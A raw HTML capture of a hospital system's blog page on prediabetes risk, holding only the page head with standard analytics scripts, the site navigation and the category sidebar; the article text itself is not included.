

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.munsonhealthcare.org/blog/prediabetes-are-you-at-risk
body_size: 14717
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="og: https://ogp.me/ns#">
  <head>
    <meta charset="utf-8" />
<meta name="description" content="Prediabetes: Are You At Risk?" />
<link rel="canonical" href="https://www.munsonhealthcare.org/blog/prediabetes-are-you-at-risk" />
<meta property="og:title" content="Prediabetes: Are You At Risk?" />
<meta property="og:description" content="Have you ever wondered if you have prediabetes? Probably not. Most people are unaware of just how prevalent prediabetes is in America – and the irreversible disease it can lead to." />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<noscript><link rel="stylesheet" href="/core/themes/claro/css/components/dropbutton-noscript.css?t57lnn" />
</noscript><noscript><link rel="stylesheet" href="/core/themes/claro/css/components/views-ui-noscript.css?t57lnn" />
</noscript><link rel="icon" href="/themes/custom/munson/favicon.ico" type="image/vnd.microsoft.icon" />
<script type="text/javascript">window._monsido = window._monsido || {
    token: "xskHf53kLmWi7-uELZtzkA",
    statistics: {
        enabled: true,
        cookieLessTracking: true,
        documentTracking: {
            enabled: true,
            documentCls: "monsido_download",
            documentIgnoreCls: "monsido_ignore_download",
            documentExt: [],
        },
    },
    heatmap: {
        enabled: true,
    },
};</script>
<script type="text/javascript" async="" src="https://app-script.monsido.com/v2/monsido-script.js"></script>

    <title>Prediabetes: Are You At Risk?</title>
    <link rel="stylesheet" media="all" href="/sites/default/files/css/css_hb-DnPEOFWEEz9IwNFIQdsh-DFj-qEhA4uuihTukpFI.css?delta=0&amp;language=en&amp;theme=munson&amp;include=[base64]" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_XcHTrgCm34_438yb8Eohv78IJjqBFp50T79dEHJKxbs.css?delta=1&amp;language=en&amp;theme=munson&amp;include=[base64]" />
<link rel="stylesheet" media="all" href="https://fonts.googleapis.com/css?family=Roboto:400,500,700" />
<link rel="stylesheet" media="all" href="https://fonts.googleapis.com/css?family=Headland+One" />
<link rel="stylesheet" media="all" href="https://fonts.googleapis.com/icon?family=Material+Icons" />
<link rel="stylesheet" media="all" href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,400i,600,600i,700,700i,800,800i" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_ENwxPqUw3vhhc2xx12qPH5EBbmZ8-tYE-R8KsbV5aQ0.css?delta=6&amp;language=en&amp;theme=munson&amp;include=[base64]" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_QHYgOqYt7HfdCg3G2mJTo7GlSGVcwBTTKFZ-FKKxWY8.css?delta=7&amp;language=en&amp;theme=munson&amp;include=[base64]" />

    <script src="/sites/default/files/js/js_76aVzjMeILFAD_T1-pcGQLuIiFApsmYUg5pnwMTDJgA.js?scope=header&amp;delta=0&amp;language=en&amp;theme=munson&amp;include=eJw1jEEOwyAMBD9EwyEPQoasElKDEww0_X2lCi4rzYy0QQrsVtpFvFRp4UBHrvqq0GrwVI75PftAk1pWyXZn8cSTzruhfF1fp0jiI8MFYaZLMbXGDZ6K8yy7uoTcRnEKKuEYt4NMj_io_e9CJz0_BTxFdQ"></script>

  
<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"true","rua.upre":"false","rua.cpre":"true","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-f688907b-d257-4255-9179-ef22eb490788","rua.cook":"false","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"true","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="ZUMKT-LJHPJ-KDWZD-R7PEK-2WQTS",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"ZUMKT-LJHPJ-KDWZD-R7PEK-2WQTS";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="true"=="true"?1:0,t="",a="clmbyhyx2w5mk2immy4q-f-50efe3ddd-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1574817","ak.ai":parseInt("1009606",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"b999eba9","ak.r":51095,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"18.216.28.0","ak.cport":33656,"ak.gh":"23.215.214.233","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1762420281","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==sGeQeCgvlrM6mPCpVUYjtE/+rWvoJcFZmrn7hy6v4Gm7CgGvNej2eyco3GOcJ2fqJqegZNSx39GcIpy9KDMwoXouCRfbAJyufUlZL7pO+I79OCj/[base64]/hqiGHgwRYftPlJwrxtuV/tbVX5TjYPGEDvDSNqmfzET8LNVuEVs4+bDS23anjxWp7BOUnPZr6qDR3JIVjAhO4dRhMHh+VHFt4hHYc/8XEzbY=","ak.pv":"9","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
  <body class="path-node page-node-type-blog-article">
        <a href="#main-content" class="visually-hidden focusable skip-link">
      Skip to main content
    </a>
    
      <div class="page-wrapper dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div  class="page-node--blog-article layout-container not-subsite">
  

  <div class="region region--site_alert">
          <div id="block-munson-sitewidealertblock" class="block block-munson-sitewide-alert block-sitewide-alert-block">
  
    
      <div class="sitewide-alert-container" role="banner">
  <p><a href="/services/emergency-medical-services/urgent-care-walk-in/where-to-go-for-care">Where to Go for Care</a> | <a href="/ContentPage.aspx?nd=5659">Ask-a-Nurse: 231-935-0951</a> | <a href="/virtual-visits/urgent-care">Virtual Urgent Care</a> | <a href="/ContentPage.aspx?nd=5117">Visitor Policy</a> | <a href="/contentpage.aspx?nd=5377">Closures</a><br><a href="/about-the-system/news-media-relations/news/notice-incorrect-billing-statements">Notice of Incorrect Billing Statements</a></p>
</div>

  </div>
<div data-drupal-messages-fallback class="hidden messages-list"></div>

      </div>

  <header class="content-header clearfix" class="container">
    <nav class="navbar navbar-munson">
  <div class="container">
    <div class="munson-navbar-header clearfix">
      

  <div class="region region--header">
          

<div class="site-branding">
  <a href="/" rel="home">
        <img src="/themes/custom/munson/images/logo.png" alt="Munson Healthcare" />
  </a>
</div>

      </div>

      <button type="button" class="btn-search--mobile" aria-controls="block-munson-views-block-search-flyout-search-flyout-block" aria-expanded="false">
        <i class="fa fa-search"></i>
      </button>
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar-menu-container" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>
    <div id="navbar-menu-container" class="menu-container collapse munson-navbar-collapse">
      <div class="primary">
        <div class="container">
            <div class="region region-primary-menu" id="navbar--primary-menu">
    <nav role="navigation" aria-labelledby="block-munson-mainnavigation-menu" id="block-munson-mainnavigation" class="block block-menu navigation menu--main">
            
  <h2 class="visually-hidden" id="block-munson-mainnavigation-menu">Main navigation</h2>
  

        
        <ul class="menu">
                                  <li class="menu-item">
                  <a href="/about-the-system" data-drupal-link-system-path="node/345591">About</a>
                      </li>
                                  <li class="menu-item">
                  <a href="/blog/blog-home" data-drupal-link-system-path="blog/blog-home">Blog</a>
                      </li>
                                                                <li class="collapsed menu-item menu-item--expanded" tabindex="0" role="button" data-toggle="dropdown" aria-expanded="false" aria-controls="menu-item-menu-link-contentf74d41af-9973-4c09-b989-87583c127ba1" data-target="#menu-item-menu-link-contentf74d41af-9973-4c09-b989-87583c127ba1">
                            <span>            Careers <i class="fa fa-angle-down" aria-hidden="true"></i>
          </span>
                                  <ul class="collapse menu" id="menu-item-menu-link-contentf74d41af-9973-4c09-b989-87583c127ba1">
                                  <li class="menu-item">
                  <a href="https://careers.munsonhealthcare.org/" target="_blank">See All Positions</a>
                      </li>
                                  <li class="menu-item">
                  <a href="https://careers.munsonhealthcare.org/" target="_blank">Cadillac Hospital</a>
                      </li>
                                  <li class="menu-item">
                  <a href="https://careers.munsonhealthcare.org/" target="_blank">Charlevoix Hospital</a>
                      </li>
                                  <li class="menu-item">
                  <a href="https://careers.munsonhealthcare.org/" target="_blank">Grayling Hospital</a>
                      </li>
                                  <li class="menu-item">
                  <a href="https://secure6.saashr.com/ta/6175240.careers?CareersSearch=">Kalkaska Memorial Health Center</a>
                      </li>
                                  <li class="menu-item">
                  <a href="https://careers.munsonhealthcare.org/" target="_blank">Manistee Hospital</a>
                      </li>
                                  <li class="menu-item">
                  <a href="https://careers.munsonhealthcare.org/" target="_blank">Munson Medical Center</a>
                      </li>
                                  <li class="menu-item">
                  <a href="https://careers.munsonhealthcare.org/" target="_blank">Otsego Memorial Hospital</a>
                      </li>
                                  <li class="menu-item">
                  <a href="https://careers.munsonhealthcare.org/" target="_blank">Paul Oliver Memorial Hospital</a>
                      </li>
        </ul>
  
              </li>
                                  <li class="menu-item">
                  <a href="/munson-healthcare-foundations/ways-to-give/make-a-gift" data-drupal-link-system-path="node/351141">Give a Gift</a>
                      </li>
                                                                <li class="collapsed menu-item menu-item--expanded" tabindex="0" role="button" data-toggle="dropdown" aria-expanded="false" aria-controls="menu-item-menu-link-content2e44f490-26ab-498c-8ea2-a43782091e24" data-target="#menu-item-menu-link-content2e44f490-26ab-498c-8ea2-a43782091e24">
                            <span>            Our Hospitals <i class="fa fa-angle-down" aria-hidden="true"></i>
          </span>
                                  <ul class="collapse menu" id="menu-item-menu-link-content2e44f490-26ab-498c-8ea2-a43782091e24">
                                  <li class="menu-item">
                  <a href="/cadillac-hospital" data-drupal-link-system-path="node/345526">Cadillac Hospital</a>
                      </li>
                                  <li class="menu-item">
                  <a href="/charlevoix-hospital" data-drupal-link-system-path="node/345751">Charlevoix Hospital</a>
                      </li>
                                  <li class="menu-item">
                  <a href="/grayling-hospital" data-drupal-link-system-path="node/345766">Grayling Hospital</a>
                      </li>
                                  <li class="menu-item">
                  <a href="/kalkaska-memorial-health-center" data-drupal-link-system-path="node/344801">Kalkaska Memorial Health Center</a>
                      </li>
                                  <li class="menu-item">
                  <a href="/manistee-hospital" data-drupal-link-system-path="node/345881">Manistee Hospital</a>
                      </li>
                                  <li class="menu-item">
                  <a href="/munson-medical-center" data-drupal-link-system-path="node/345686">Munson Medical Center</a>
                      </li>
                                  <li class="menu-item">
                  <a href="/otsego-memorial-hospital" data-drupal-link-system-path="node/348711">Otsego Memorial Hospital</a>
                      </li>
                                  <li class="menu-item">
                  <a href="/paul-oliver-memorial-hospital" data-drupal-link-system-path="node/346021">Paul Oliver Memorial Hospital</a>
                      </li>
        </ul>
  
              </li>
                                  <li class="menu-item">
                  <a href="/patient-portals/my-health-info" data-drupal-link-system-path="node/348971">Patient Portal</a>
                      </li>
                                                                <li class="collapsed menu-item menu-item--expanded" tabindex="0" role="button" data-toggle="dropdown" aria-expanded="false" aria-controls="menu-item-menu-link-content8c0e2880-15eb-4dab-8125-b984dcec9252" data-target="#menu-item-menu-link-content8c0e2880-15eb-4dab-8125-b984dcec9252">
                            <span>            Virtual Visits <i class="fa fa-angle-down" aria-hidden="true"></i>
          </span>
                                  <ul class="collapse menu" id="menu-item-menu-link-content8c0e2880-15eb-4dab-8125-b984dcec9252">
                                  <li class="menu-item">
                  <a href="/virtual-visits" data-drupal-link-system-path="node/349411">Virtual Visits</a>
                      </li>
                                  <li class="menu-item">
                  <a href="/virtual-visits/urgent-care" data-drupal-link-system-path="node/336171">Virtual Urgent Care</a>
                      </li>
        </ul>
  
              </li>
        </ul>
  


  </nav>

  </div>

        </div>
      </div>
            <div class="secondary">
        <div class="container">

  <div class="region region--secondary_menu">
          <nav role="navigation" aria-labelledby="block-munson-secondarynavigation-menu" id="block-munson-secondarynavigation" class="block block-menu navigation menu--secondary-navigation">
            
  <h2 class="visually-hidden" id="block-munson-secondarynavigation-menu">Secondary Navigation</h2>
  

        
        <ul class="menu">
                                                          
      <li class="menu-item">
        <a href="/find-a-doctor" data-drupal-link-system-path="node/344786">Find a Doctor</a>
                      </li>
                                                          
      <li class="menu-item">
        <a href="/locations" data-drupal-link-system-path="locations">Locations</a>
                      </li>
                                                                                                                                  
      <li class="collapsed menu-item--expanded dropdown--menu-item-services menu-item" aria-expanded="false" aria-controls="menu-item-services" data-target="#menu-item-services">
        <a href="/services" class="dropdown--services" data-drupal-link-system-path="services">Services</a>
                  <ul class="collapse menu" id="menu-item-services">
            <li>
              <div class="menu-embed-view">
                <div class="views-element-container"><div class="view view-services view-id-services view-display-id-menu_block js-view-dom-id-dc2f38de559b4596287acc057cfdda7d737626b6c9259b3df442987aba785a8a secondary-dropdown-container">
  <div class="dropdown-left">
    <h3>Featured Services</h3>
            
          <div class="view-content">
            <div class="views-row"><div class="views-field views-field-title"><span class="field-content"><a href="/cancer" hreflang="en">Cancer</a></span></div></div>
    <div class="views-row"><div class="views-field views-field-title"><span class="field-content"><a href="/heart" hreflang="en">Heart</a></span></div></div>
    <div class="views-row"><div class="views-field views-field-title"><span class="field-content"><a href="/maternity" hreflang="en">Maternity</a></span></div></div>
    <div class="views-row"><div class="views-field views-field-title"><span class="field-content"><a href="/neurosciences" hreflang="en">Neurosciences</a></span></div></div>
    <div class="views-row"><div class="views-field views-field-title"><span class="field-content"><a href="/orthopedics" hreflang="en">Orthopedics</a></span></div></div>
    <div class="views-row"><div class="views-field views-field-title"><span class="field-content"><a href="/services/primary-care" hreflang="en">Primary Care</a></span></div></div>
    <div class="views-row"><div class="views-field views-field-title"><span class="field-content"><a href="/services/radiology" hreflang="en">Radiology</a></span></div></div>
    <div class="views-row"><div class="views-field views-field-title"><span class="field-content"><a href="/stroke" hreflang="en">Stroke Services</a></span></div></div>
    <div class="views-row"><div class="views-field views-field-title"><span class="field-content"><a href="/surgery" hreflang="en">Surgery</a></span></div></div>

      </div>
    
                  </div>
  <div class="dropdown-right">
    <div class="dropdown-right--top">
      <h3>Neighborhood Services</h3>
              <div class="attachment attachment-after">
          <div class="views-element-container"><div class="view view-services view-id-services view-display-id-attachment_1 js-view-dom-id-881b9745d6fac794d924964508120c24ade2621efa3eb34bb5a710bfde59a387">
  
    
      
      <div class="view-content">
          <div class="views-row"><div class="views-field views-field-title"><span class="field-content"><a href="/services/primary-care" hreflang="en">Family Care</a></span></div></div>
    <div class="views-row"><div class="views-field views-field-title"><span class="field-content"><a href="/home-health" hreflang="en">Home Health</a></span></div></div>
    <div class="views-row"><div class="views-field views-field-title"><span class="field-content"><a href="/home-health/hospice" hreflang="en">Hospice</a></span></div></div>
    <div class="views-row"><div class="views-field views-field-title"><span class="field-content"><a href="/services/laboratory" hreflang="en">Laboratory</a></span></div></div>
    <div class="views-row"><div class="views-field views-field-title"><span class="field-content"><a href="/services/pharmacy" hreflang="en">Pharmacy</a></span></div></div>
    <div class="views-row"><div class="views-field views-field-title"><span class="field-content"><a href="/services/rehabilitation-services/physical-therapy" hreflang="en">Physical Therapy</a></span></div></div>
    <div class="views-row"><div class="views-field views-field-title"><span class="field-content"><a href="/services/emergency-medical-services/urgent-care-walk-in/where-to-go-for-care" hreflang="en">Urgent Care &amp; Walk-in</a></span></div></div>
    <div class="views-row"><div class="views-field views-field-title"><span class="field-content"><a href="/virtual-visits/urgent-care" hreflang="en">Virtual Urgent Care</a></span></div></div>
    <div class="views-row"><div class="views-field views-field-title"><span class="field-content"><a href="/services/radiology" hreflang="en">X-Ray and Imaging</a></span></div></div>

    </div>
  
          </div>
</div>

        </div>
          </div>
    <div class="dropdown-right--bottom">
      <h3>Services (A-Z)</h3>
      <ul class="services-letter-list">
                  <li>
            <a href="/services/services-a-z#A">A</a>
          </li>
                  <li>
            <a href="/services/services-a-z#B">B</a>
          </li>
                  <li>
            <a href="/services/services-a-z#C">C</a>
          </li>
                  <li>
            <a href="/services/services-a-z#D">D</a>
          </li>
                  <li>
            <a href="/services/services-a-z#E">E</a>
          </li>
                  <li>
            <a href="/services/services-a-z#F">F</a>
          </li>
                  <li>
            <a href="/services/services-a-z#G">G</a>
          </li>
                  <li>
            <a href="/services/services-a-z#H">H</a>
          </li>
                  <li>
            <a href="/services/services-a-z#I">I</a>
          </li>
                  <li>
            <a href="/services/services-a-z#J">J</a>
          </li>
                  <li>
            <a href="/services/services-a-z#K">K</a>
          </li>
                  <li>
            <a href="/services/services-a-z#L">L</a>
          </li>
                  <li>
            <a href="/services/services-a-z#M">M</a>
          </li>
                  <li>
            <a href="/services/services-a-z#N">N</a>
          </li>
                  <li>
            <a href="/services/services-a-z#O">O</a>
          </li>
                  <li>
            <a href="/services/services-a-z#P">P</a>
          </li>
                  <li>
            <a href="/services/services-a-z#Q">Q</a>
          </li>
                  <li>
            <a href="/services/services-a-z#R">R</a>
          </li>
                  <li>
            <a href="/services/services-a-z#S">S</a>
          </li>
                  <li>
            <a href="/services/services-a-z#T">T</a>
          </li>
                  <li>
            <a href="/services/services-a-z#U">U</a>
          </li>
                  <li>
            <a href="/services/services-a-z#V">V</a>
          </li>
                  <li>
            <a href="/services/services-a-z#W">W</a>
          </li>
                  <li>
            <a href="/services/services-a-z#X">X</a>
          </li>
                  <li>
            <a href="/services/services-a-z#Y">Y</a>
          </li>
                  <li>
            <a href="/services/services-a-z#Z">Z</a>
          </li>
              </ul>
    </div>
    <a class="view-all-services" href="/services/services-a-z">View All Services</a>
  </div>
</div>
</div>

              </div>
            </li>
          </ul>
                      </li>
                                                          
      <li class="menu-item">
        <a href="/patients-visitors" data-drupal-link-system-path="node/345601">Patients &amp; Visitors</a>
                      </li>
                                                          
      <li class="menu-item">
        <a href="/classes-and-events" data-drupal-link-system-path="node/345606">Classes &amp; Events</a>
                      </li>
                                                                                
      <li class="menu-item menu-item--search">
        <span class="btn-search">Search</span>
                      </li>
        </ul>
  


  </nav>

      </div>
</div>
      </div>
    </div>
  </div>
</nav>
    

  <div class="region region--flyout_search">
          <div class="views-element-container block block-views block-views-blocksearch-flyout-search-flyout-block" id="block-munson-views-block-search-flyout-search-flyout-block">
  
    
      <div><div class="search-flyout view view-search-flyout view-id-search_flyout view-display-id-search_flyout_block js-view-dom-id-3666e5c3671d83859be39886c24d27b5bf8e48664e28ee4e1bb74e66f69662bf">
  
    
      <div class="view-filters">
      <form class="views-exposed-form" aria-label="Filter the contents of the Search Flyout view" data-drupal-selector="views-exposed-form-search-flyout-search-flyout-block" action="/blog/prediabetes-are-you-at-risk" method="get" id="views-exposed-form-search-flyout-search-flyout-block" accept-charset="UTF-8">
  <div class="views-exposed-form__item views-exposed-form__item--preceding-actions js-form-item form-item js-form-type-textfield form-type--textfield js-form-item-search form-item--search form-item--no-label">
          <input placeholder="Search" data-drupal-selector="edit-search" type="text" id="edit-search" name="search" value="" size="30" maxlength="128" class="form-text form-element form-element--type-text form-element--api-textfield"/>
        </div>
<div data-drupal-selector="edit-actions" class="form-actions views-exposed-form__item views-exposed-form__item--actions js-form-wrapper form-wrapper" id="edit-actions">
<button  data-drupal-selector="edit-submit-search-flyout" type="submit" id="edit-submit-search-flyout" class="button js-form-submit form-submit button--submit">
  <span class="visually-hidden">Apply</span>
</button>

<button  data-drupal-selector="edit-submit-search-flyout" type="submit" id="edit-submit-search-flyout-2" class="button js-form-submit form-submit button--submit button--submit-ajax">Apply</button>
</div>


</form>

    </div>
  
  <div class="results-container">
          <button class="close-search" aria-label="Close search">
        <i class="fa fa-times" aria-hidden="true"></i>
      </button>
      <div class="block block-munson-search block-munson-related-search">
  
      <h2>Related Search Terms</h2>
    
        No items found

  </div>

    
          <div class="views-element-container"></div>
<div class="views-element-container"></div>

    
          <div class="view-empty">
        Showing 0 Results
      </div>
    
          <div class="views-element-container"></div>
<div class="views-element-container"></div>

    
    
                    </div>
</div>
</div>

  </div>

      </div>

  </header>
  <main role="main">
        
          
    <div class="visually-hidden">
      <a id="main-content" tabindex="-1"></a>
    </div>
          

  <div class="region region--pre_content">
          <div id="block-munson-breadcrumbs" class="block block-system block-system-breadcrumb-block">
  
    
        <nav role="navigation" aria-labelledby="system-breadcrumb" class="breadcrumbs">
    <div class="breadcrumbs__inner container">
      <span id="system-breadcrumb" class="visually-hidden">Breadcrumb</span>
      <ol class="breadcrumbs__list">
              <li class="breadcrumbs__item">
                      <a href="/" class="breadcrumbs__link">Home</a>
                                <span class="breadcrumbs__separator" aria-hidden="true">&gt;</span>
                  </li>
              <li class="breadcrumbs__item">
                      <a href="/blog/blog-home" class="breadcrumbs__link">blog</a>
                                <span class="breadcrumbs__separator" aria-hidden="true">&gt;</span>
                  </li>
              <li class="breadcrumbs__item">
                      <span class="breadcrumbs__no-link" aria-current="page">
              Prediabetes: Are You At Risk?
            </span>
                            </li>
            </ol>
    </div>
  </nav>

  </div>

      </div>

        <div  class="blog-article layout-content content-wrapper">
      <div class="container">
                      <aside class="blog-article-sidebar">
      

  <div class="region region--sidebar">
          


<div id="block-munson-blogcategoryfilterblock" class="block block-munson-blog block-munson-blog-category-filter">
	
			<h2>Munson Healthcare Blog</h2>
		
			<button class="mobile-title">Categories</button>
		<button class="categories__container-toggle">Filter by Category</button>
<div class="categories__container"><div class="categories__level level-1 item-list"><ul><li class="categories__item categories__item--level-1 active"><a href="/blog/blog-home">All</a></li><li class="categories__item categories__item--level-1 below"><button class="categories__menu-open">Conditions</button>
<div class="categories__level level-2 item-list"><ul><li class="categories__item categories__item--level-2 categories__parent"><a href="/blog/blog-home?category=105366">Conditions</a></li><li class="categories__item categories__item--level-2"><a href="/blog/blog-home?category=106976">Cancer</a></li><li class="categories__item categories__item--level-2"><a href="/blog/blog-home?category=107096">Diabetes</a></li><li class="categories__item categories__item--level-2"><a href="/blog/blog-home?category=106971">Heart</a></li><li class="categories__item categories__item--level-2"><a href="/blog/blog-home?category=107091">Joint Pain</a></li><li class="categories__item categories__item--level-2"><a href="/blog/blog-home?category=107066">Rehab</a></li><li class="categories__item categories__item--level-2"><a href="/blog/blog-home?category=107031">Stroke</a></li></ul></div></li><li class="categories__item categories__item--level-1 below"><button class="categories__menu-open">Wellness and Prevention</button>
<div class="categories__level level-2 item-list"><ul><li class="categories__item categories__item--level-2 categories__parent"><a href="/blog/blog-home?category=105356">Wellness and Prevention</a></li><li class="categories__item categories__item--level-2"><a href="/blog/blog-home?category=107011">Healthy Weight</a></li><li class="categories__item categories__item--level-2"><a href="/blog/blog-home?category=106981">Kids</a></li><li class="categories__item categories__item--level-2"><a href="/blog/blog-home?category=106991">Men</a></li><li class="categories__item categories__item--level-2"><a href="/blog/blog-home?category=107026">Mental Health</a></li><li class="categories__item categories__item--level-2"><a href="/blog/blog-home?category=107006">Nutrition</a></li><li class="categories__item categories__item--level-2"><a href="/blog/blog-home?category=107061">Resilience</a></li><li class="categories__item categories__item--level-2"><a href="/blog/blog-home?category=107016">Safety</a></li><li class="categories__item categories__item--level-2"><a href="/blog/blog-home?category=107056">Sleep</a></li><li class="categories__item categories__item--level-2"><a href="/blog/blog-home?category=106986">Teens</a></li><li class="categories__item categories__item--level-2"><a href="/blog/blog-home?category=106996">Women</a></li><li class="categories__item categories__item--level-2"><a href="/blog/blog-home?category=107001">Recipes</a></li></ul></div></li><li class="categories__item categories__item--level-1 below"><button class="categories__menu-open">More Topics</button>
